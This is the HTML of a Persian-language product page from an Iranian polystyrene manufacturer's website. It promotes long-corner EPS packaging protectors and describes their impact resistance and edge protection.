<link rel="icon" href="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-300x300.png" />
<meta name="msapplication-TileImage" content="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-300x300.png" />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-3269 single-format-standard wp-theme-kkeps">
  <div id="content">
    <header class="c-header">
      <div class="container">
        <div class="c-header__top">
          <div class="c-header__col">
            <div class="c-social">
              <div class="c-social__item"><a href="https://instagram.com/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--insta"></i></a></div>
              <div class="c-social__item"><a href="https://t.me/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--telegram"></i></a></div>
              <div class="c-social__item"><a href="https://wa.me/09123841772?text=https://kkeps.com/" rel="nofollow" target="_blank"><i class="c-icon c-icon--whatsapp"></i></a></div>
              <div class="c-social__item"><a href="https://twitter.com/kambizmm" rel="nofollow" target="_blank"><i class="c-icon c-icon--twitter"></i></a></div>
              <div class="c-social__item"><a href="https://www.aparat.com/kkeps" rel="nofollow" target="_blank"><i class="c-icon c-icon--aparat"></i></a></div>
            </div>
            <a href="https://kkeps.com/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%db%8c%d8%a7%d8%a8-%d8%ac%d9%87%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%be%d9%84%d8%a7/" class="c-link c-link--cooperation"><i class="c-icon c-icon--cooperation"></i>همکاری</a>
<ul id="top-menu" class="c-header__nav"><li id="menu-item-4636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4636 c-header__nav__item"><a href="https://kkeps.com/gallery/" class="c-link c-header__nav__link">گالری</a></li>
<li id="menu-item-4643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 c-header__nav__item"><a href="https://kkeps.com/pblog/" class="c-link c-header__nav__link">وبلاگ</a></li>
<li id="menu-item-4637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4637 c-header__nav__item"><a target="_blank" href="https://kkeps.com/wp-content/uploads/2017/05/Cataloge-kkeps.pdf" class="c-link c-header__nav__link">کاتالوگ</a></li>
<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644 c-header__nav__item"><a target="_blank" href="https://kkeps.com/contact-us/" class="c-link c-header__nav__link">تماس با ما</a></li>
</ul>          </div>
          <div class="c-header__col">
            <form action="https://kkeps.com" method="get" class="c-search js-search">
              <button type="submit" class="c-search__btn"><i class="c-icon c-icon--search"></i></button>
              <input name="s" placeholder="به دنبال چه چیزی هستید؟" class="c-search__input" autocomplete="off">
            </form>
            <div class="c-header__separator"></div>
            <div class="c-header__contact">
              <i class="c-icon c-icon--phone"></i>
              <div class="c-header__contact__number">
                <a href="tel:02634017052"><span>026</span>34017052</a>
              </div>
            </div>
          </div>
        </div>
        <div class="c-header__main">
          <div class="c-header__col">
            <div class="c-logo">
              <a href="https://kkeps.com/" rel="home">
                <img src="https://kkeps.com/wp-content/themes/kkeps/assets/images/logo.png" width="205" height="96" alt="شرکت کی کی توسعه تجارت">
              </a>
            </div>
          </div>
          <div class="c-header__col">
            <div class="c-nav">
              <a href="#mobile-menu" class="c-nav__burger js-burger">
                <span class="c-nav__burger__line"></span>
                <span class="c-nav__burger__line"></span>
                <span class="c-nav__burger__line"></span>
              </a>
              <ul class="c-nav__list">
                <li class="c-nav__item has-megamenu">
                  <a href="https://kkeps.com/products/" class="c-nav__link">
                    <i class="c-icon c-icon--product"></i>محصولات
                  </a>
                  <ul class="c-nav__mega">
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%82%db%8c%d9%85%d8%aa-%d9%88%d8%b1%d9%82-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%81%d8%b4%d8%b1%d8%af%d9%87/" class="c-nav__mega__link">
                        ورق یونولیتی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/01.png" width="150" height="67" alt="ورق یونولیتی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/gas-stove/" class="c-nav__mega__link">
                        بسته بندی سفارشی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/02.png" width="123" height="114" alt="بسته بندی سفارشی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/kk-cutting/" class="c-nav__mega__link">
                        ژئوفوم
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/03.png" width="108" height="88" alt="ژئوفوم">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%D9%81%D9%88%D9%85-%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA-%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%81%D9%88%D9%85-%D8%A8%D8%B3%D8%AA%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%DA%AF%D9%88%D8%B4%D9%87-%D8%A8/" class="c-nav__mega__link">
                        بسته بندی عمومی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/04.png" width="115" height="84" alt="بسته بندی عمومی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/icf-all-eps/" class="c-nav__mega__link">
                        قالب ماندگار ICF
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/05.png" width="154" height="88" alt="قالب ماندگار ICF">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/ceiling-element/" class="c-nav__mega__link">
                        بلوک سقفی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/06.png" width="143" height="61" alt="بلوک سقفی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%be%d8%a7%d9%84%d8%aa-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-nav__mega__link">
                        پالت یونولیتی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/07.png" width="170" height="54" alt="پالت یونولیتی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-nav__mega__link">
                        نمای ساختمان
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/08.png" width="132" height="98" alt="نمای ساختمان">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d8%b3%db%8c%d9%86%db%8c-%d9%86%d8%b4%d8%a7/" class="c-nav__mega__link">
                        سینی نشاء
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/09.png" width="127" height="101" alt="سینی نشاء">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%db%8c%d8%ae%d8%af%d8%a7%d9%86-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-nav__mega__link">
                        یخدان یونولیتی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/10.png" width="122" height="102" alt="یخدان یونولیتی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/?p=4423" class="c-nav__mega__link" style="font-size:14px;text-align:center;">
                        قطعات خودرو epp (پلی پروپیلن انبساطی)
                        <img src="https://kkeps.com/wp-content/uploads/2025/10/EPP.png" width="125" height="94" alt="قطعات خودرو epp (پلی پروپیلن انبساطی)">
                      </a>
                    </li>
                  </ul>
                </li>
                <li class="c-nav__item has-megamenu">
                  <a href="https://kkeps.com/applications/" class="c-nav__link">
                    <i class="c-icon c-icon--applications"></i>کاربردها
                  </a>
                  <ul class="c-nav__mega">
                    <li class="c-nav__mega__item">
                      <a href="#" class="c-nav__mega__link">
                        دکوراسیون
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/applications/01.png" width="37" height="91" alt="دکوراسیون">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d8%aa%d9%88%d9%84%db%8c%d8%af-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/" class="c-nav__mega__link">
                        بسته بندی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/04.png" width="115" height="84" alt="بسته بندی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/kk-agriculture/" class="c-nav__mega__link">
                        کشاورزی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/applications/03.png" width="146" height="117" alt="کشاورزی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/kk-building/" class="c-nav__mega__link">
                        ساختمان
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/applications/04.png" width="117" height="130" alt="ساختمان">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%85%d8%ad%d9%88%d8%b7%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%a8%d8%a7-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa/" class="c-nav__mega__link">
                        محوطه سازی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/03.png" width="108" height="88" alt="محوطه سازی">
                      </a>
                    </li>
                  </ul>
                </li>
                <li class="c-nav__item">
                  <a href="https://kkeps.com/go-green/" class="c-nav__link">
                    <i class="c-icon c-icon--environmentalist"></i>دوستدار طبیعت
                  </a>
                </li>
                <li class="c-nav__item">
                  <a href="#" class="c-nav__link">
                    <i class="c-icon c-icon--media"></i>مرکز رسانه
                  </a>
                  <ul class="c-nav__sub__list">
                    <li class="c-nav__sub__item">
                      <a href="https://kkeps.com/news/" class="c-nav__sub__link">اخبار</a>
                    </li>
                    <li class="c-nav__sub__item">
                      <a href="https://kkeps.com/gallery/" class="c-nav__sub__link">گالری</a>
                    </li>
                    <li class="c-nav__sub__item">
                      <a href="https://kkeps.com/pblog/" class="c-nav__sub__link">وبلاگ</a>
                    </li>
                  </ul>
                </li>
                <li class="c-nav__item">
                  <a href="https://kkeps.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-%d8%b4%d8%b1%da%a9%d8%aa-%da%a9%db%8c-%da%a9%db%8c-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa/" class="c-nav__link">
                    <i class="c-icon c-icon--about"></i>درباره ما
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </header>    <main>
      <div class="c-cover">
        <div class="container">
			<h5 class="c-cover__title">محصولات</h5>
        </div>
      </div>
      <div class="container">
          <div class="c-blog__first">
			  <img class="c-blog__first__image" src="https://kkeps.com/wp-content/uploads/fly-images/4367/یونولیت-بسته-بندی-گوشه-بلند-1188x300-c.jpg" width="740" height="300" />          </div>
        <div class="o-page">
          <div class="o-page__aside">
            <section class="c-widget">
              <h5 class="c-widget__title">دسته‌بندی</h5>
              <div class="c-widget__content">
                <ul class="c-cats">
<li class="c-cats__item"><a href="https://kkeps.com/icf-all-eps/" class="c-cats__link">قالب ماندگار icf</a></li><li class="c-cats__item"><a href="https://kkeps.com/%D9%81%D9%88%D9%85-%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA-%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%81%D9%88%D9%85-%D8%A8%D8%B3%D8%AA%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%DA%AF%D9%88%D8%B4%D9%87-%D8%A8/" class="c-cats__link">بسته بندی عمومی</a></li><li class="c-cats__item"><a href="https://kkeps.com/kk-cutting/" class="c-cats__link">ژئوفوم</a></li><li class="c-cats__item"><a href="https://kkeps.com/gas-stove/" class="c-cats__link">بسته بندی سفارشی</a></li><li class="c-cats__item"><a href="https://kkeps.com/%d9%82%db%8c%d9%85%d8%aa-%d9%88%d8%b1%d9%82-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%81%d8%b4%d8%b1%d8%af%d9%87/" class="c-cats__link">ورق یونولیتی</a></li><li class="c-cats__item"><a href="https://kkeps.com/%d9%82%db%8c%d9%85%d8%aa-%d8%ae%d8%b1%db%8c%d8%af-%d9%81%d8%b1%d9%88%d8%b4-%db%8c%d8%ae%d8%af%d8%a7%d9%86-%d8%ac%d8%b9%d8%a8%d9%87-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c-%d9%be%d9%84%d8%a7/" class="c-cats__link">یخدان یونولیتی</a></li><li class="c-cats__item"><a href="https://kkeps.com/%d8%b3%db%8c%d9%86%db%8c-%d9%86%d8%b4%d8%a7/" class="c-cats__link">سینی نشاء</a></li><li class="c-cats__item"><a href="https://kkeps.com/%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-cats__link">نمای ساختمان</a></li><li class="c-cats__item"><a href="https://kkeps.com/%d9%be%d8%a7%d9%84%d8%aa-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-cats__link">پالت یونولیتی</a></li><li class="c-cats__item"><a href="https://kkeps.com/ceiling-element/" class="c-cats__link">بلوک سقفی</a></li><li class="c-cats__item"><a href="https://kkeps.com/%d9%be%d9%84%db%8c-%d9%be%d8%b1%d9%88%d9%be%db%8c%d9%84%d9%86-%d8%a7%d9%86%d8%a8%d8%b3%d8%a7%d8%b7%db%8c/" class="c-cats__link">قطعات خودرو eep (پلی پروپیلن انبساطی)</a></li>                </ul>
              </div>
            </section>

            <section class="c-widget">
              <div class="c-widget__content">
                <div class="c-ads">
                  <a href="https://kkeps.com/wp-content/uploads/2025/11/Cataloge-kkeps.pdf" target="_blank">
                    <img src="https://kkeps.com/wp-content/uploads/2025/11/dwnload4.jpg" width="287" height="150" alt="پروفایل شرکت">
                  </a>
				</div>
              </div>
            </section>
            <section class="c-widget">
              <div class="c-widget__content">
                <div class="c-ads">
                  <a href="https://kkeps.com/wp-content/uploads/2025/11/Building-Elements-No-price.pdf" target="_blank">
                    <img src="https://kkeps.com/wp-content/uploads/2025/11/dwnload3.jpg" width="287" height="150" alt="دانلود کاتالوگ">
                  </a>
				</div>
              </div>
            </section>          </div>
          <div class="o-page__main">
            <article class="c-single">
              <header class="c-single__header">
                <div class="c-single__header__row">
                  <div class="c-single__header__title">
                    <div class="c-single__cat">نام محصول</div>
                    <h1 class="c-single__title">یونولیت بسته بندی گوشه بلند</h1>
                  </div>
                  <div class="c-single__header__share">
                    <span>اشتراک گذاری:</span>
                    <div class="c-share">
                      <a href="https://twitter.com/home?status=https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%da%af%d9%88%d8%b4%d9%87-%d8%a8%d9%84%d9%86%d8%af/" target="_blank" rel="nofollow" class="c-share__item"><i class="c-icon c-icon--tw"></i></a>
                      <a href="https://www.linkedin.com/shareArticle?mini=true&title=یونولیت بسته بندی گوشه بلند&url=https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%da%af%d9%88%d8%b4%d9%87-%d8%a8%d9%84%d9%86%d8%af/" target="_blank" rel="nofollow" class="c-share__item"><i class="c-icon c-icon--in"></i></a>
                      <a href="https://telegram.me/share/url?url=https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%da%af%d9%88%d8%b4%d9%87-%d8%a8%d9%84%d9%86%d8%af/" target="_blank" rel="nofollow" class="c-share__item"><i class="c-icon c-icon--tg"></i></a>
                      <a href="https://www.facebook.com/share.php?v=4&src=bm&u=https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%da%af%d9%88%d8%b4%d9%87-%d8%a8%d9%84%d9%86%d8%af/" target="_blank" rel="nofollow" class="c-share__item"><i class="c-icon c-icon--fb"></i></a>
                      <a href="https://plus.google.com/share?url=https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%da%af%d9%88%d8%b4%d9%87-%d8%a8%d9%84%d9%86%d8%af/" rel="nofollow" target="_blank" class="c-share__item"><i class="c-icon c-icon--gp"></i></a>
                    </div>
                  </div>
                </div>
              </header>
              <div class="c-single__main s-content">
                					<p>در دنیای امروز که جابه‌جایی و ارسال کالاها با سرعت و حجم بالایی انجام می‌شود، بسته‌بندی اصولی و حرفه‌ای یک ضرورت است، نه انتخاب. یکی از راهکارهای هوشمندانه برای محافظت از گوشه‌های حساس کالاها، استفاده از <strong>یونولیت بسته بندی گوشه بلند</strong> است. این نوع یونولیت با طراحی خاص و عملکردی فوق‌العاده، محافظت از کالاهای حساس و بزرگ را ممکن می‌سازد و توسط برند معتبر کی کی توسعه تجارت به‌طور تخصصی تولید می‌شود.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%DA%86%D8%B1%D8%A7_%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%D8%A8%D8%B3%D8%AA%D9%87_%D8%A8%D9%86%D8%AF%DB%8C_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF_%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86_%DA%AF%D8%B2%DB%8C%D9%86%D9%87_%D8%A7%D8%B3%D8%AA%D8%9F" >چرا یونولیت بسته بندی گوشه بلند بهترین گزینه است؟</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D9%85%D8%B2%DB%8C%D8%AA%E2%80%8C%D9%87%D8%A7%DB%8C_%D9%81%D9%86%DB%8C_%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF_%D8%AF%D8%B1_%D8%AD%D9%81%D8%A7%D8%B8%D8%AA_%D8%A7%D8%B2_%DA%A9%D8%A7%D9%84%D8%A7" >مزیت‌های فنی یونولیت گوشه بلند در حفاظت از کالا</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D8%B7%D8%B1%D8%A7%D8%AD%DB%8C_%D8%A7%D8%AE%D8%AA%D8%B5%D8%A7%D8%B5%DB%8C_%D9%88_%D9%82%D8%A7%D9%84%D8%A8%E2%80%8C%D8%B3%D8%A7%D8%B2%DB%8C_%D8%AF%D9%82%DB%8C%D9%82_%D8%AF%D8%B1_%DA%A9%DB%8C_%DA%A9%DB%8C_%D8%AA%D9%88%D8%B3%D8%B9%D9%87_%D8%AA%D8%AC%D8%A7%D8%B1%D8%AA" >طراحی اختصاصی و قالب‌سازی دقیق در کی کی توسعه تجارت</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8_%D8%B5%D8%AD%DB%8C%D8%AD_%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%D8%A8%D8%B3%D8%AA%D9%87_%D8%A8%D9%86%D8%AF%DB%8C_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF" >انتخاب صحیح یونولیت بسته بندی گوشه بلند</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%D8%AF_%DA%AF%D8%B3%D8%AA%D8%B1%D8%AF%D9%87_%D8%AF%D8%B1_%D8%B5%D9%86%D8%A7%DB%8C%D8%B9_%D9%85%D8%AE%D8%AA%D9%84%D9%81" >کاربرد گسترده در صنایع مختلف</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF_%DB%8C%D8%A7_%D8%A8%D8%B3%D8%AA%D9%87%E2%80%8C%D8%A8%D9%86%D8%AF%DB%8C_%D8%B3%D9%86%D8%AA%DB%8C%D8%9F_%DA%A9%D8%AF%D8%A7%D9%85_%D8%A8%D9%87%D8%AA%D8%B1_%D8%A7%D8%B3%D8%AA%D8%9F" >یونولیت گوشه بلند یا بسته‌بندی سنتی؟ کدام بهتر است؟</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#%D8%A8%D8%A7%D8%B2%D8%AE%D9%88%D8%B1%D8%AF_%D9%85%D8%B4%D8%AA%D8%B1%DB%8C%D8%A7%D9%86_%D8%A7%D8%B2_%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF_%DA%A9%DB%8C_%DA%A9%DB%8C_%D8%AA%D9%88%D8%B3%D8%B9%D9%87_%D8%AA%D8%AC%D8%A7%D8%B1%D8%AA" >بازخورد مشتریان از یونولیت گوشه بلند کی کی توسعه تجارت</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#%D9%86%D9%88%D8%A2%D9%88%D8%B1%DB%8C_%D8%AF%D8%B1_%D8%A8%D8%B3%D8%AA%D9%87%E2%80%8C%D8%A8%D9%86%D8%AF%DB%8C%D8%9B_%D9%85%D8%B2%DB%8C%D8%AA_%D8%B1%D9%82%D8%A7%D8%A8%D8%AA%DB%8C_%DA%A9%DB%8C_%DA%A9%DB%8C_%D8%AA%D9%88%D8%B3%D8%B9%D9%87_%D8%AA%D8%AC%D8%A7%D8%B1%D8%AA" >نوآوری در بسته‌بندی؛ مزیت رقابتی کی کی توسعه تجارت</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#%D9%86%D9%82%D8%B4_%DA%A9%D9%84%DB%8C%D8%AF%DB%8C_%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF_%D8%AF%D8%B1_%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA_%DA%A9%D8%A7%D9%84%D8%A7" >نقش کلیدی یونولیت گوشه بلند در صادرات کالا</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#%D8%B1%D8%A7%D9%87_%D8%AE%D8%B1%DB%8C%D8%AF_%D9%85%D8%B7%D9%85%D8%A6%D9%86%D8%9B_%D8%A7%D8%B2_%DA%A9%D8%A7%D8%B1%D8%AE%D8%A7%D9%86%D9%87_%D8%AA%D8%A7_%D8%AF%D8%B1%D8%A8_%D8%A7%D9%86%D8%A8%D8%A7%D8%B1" >راه خرید مطمئن؛ از کارخانه تا درب انبار</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-11" href="#%D8%AC%D9%85%D8%B9%E2%80%8C%D8%A8%D9%86%D8%AF%DB%8C" >جمع‌بندی</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-12" href="#%D8%B3%D8%A4%D8%A7%D9%84%D8%A7%D8%AA_%D9%85%D8%AA%D8%AF%D8%A7%D9%88%D9%84_%D8%AF%D8%B1%D9%85%D9%88%D8%B1%D8%AF_%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%D8%A8%D8%B3%D8%AA%D9%87_%D8%A8%D9%86%D8%AF%DB%8C_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF" >سؤالات متداول درمورد یونولیت بسته بندی گوشه بلند</a></li></ul></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%DA%86%D8%B1%D8%A7_%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%D8%A8%D8%B3%D8%AA%D9%87_%D8%A8%D9%86%D8%AF%DB%8C_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF_%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86_%DA%AF%D8%B2%DB%8C%D9%86%D9%87_%D8%A7%D8%B3%D8%AA%D8%9F"></span>چرا یونولیت بسته بندی گوشه بلند بهترین گزینه است؟<span class="ez-toc-section-end"></span></h2>
<p>در بسیاری از صنایع از جمله لوازم خانگی، تجهیزات صوتی، شبکه، پکیج‌های دیواری، کالاهای صادراتی و بسیاری موارد دیگر، آسیب‌پذیرترین بخش کالاها، لبه‌ها و گوشه‌های آن‌هاست. برخوردهای ناگهانی، افتادن یا فشارهای حین حمل‌ونقل می‌تواند خسارت‌های جدی به این قسمت‌ها وارد کند. استفاده از <strong>یونولیت گوشه بلند</strong> با ویژگی‌های خاصی مانند مقاومت بالا، سبک بودن، جذب ضربه، شکل‌پذیری و قیمت مناسب، از بروز این آسیب‌ها جلوگیری می‌کند.</p>
<h2><span class="ez-toc-section" id="%D9%85%D8%B2%DB%8C%D8%AA%E2%80%8C%D9%87%D8%A7%DB%8C_%D9%81%D9%86%DB%8C_%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF_%D8%AF%D8%B1_%D8%AD%D9%81%D8%A7%D8%B8%D8%AA_%D8%A7%D8%B2_%DA%A9%D8%A7%D9%84%D8%A7"></span>مزیت‌های فنی یونولیت گوشه بلند در حفاظت از کالا<span class="ez-toc-section-end"></span></h2>
<p>یونولیت بسته بندی گوشه بلند از مواد اولیه‌ای چون پلی‌استایرن انبساطی تولید می‌شود که مقاومت بسیار بالایی در برابر ضربه، فشار و رطوبت دارد. این ویژگی باعث می‌شود که کالا حتی در صورت ضربه مستقیم یا فشرده‌سازی در انبارها، بدون آسیب باقی بماند. ساختار مهندسی شده این نوع یونولیت باعث پخش یکنواخت فشار بر روی سطح کالا شده و مانع از تمرکز ضربه در یک نقطه خاص می‌شود</p>
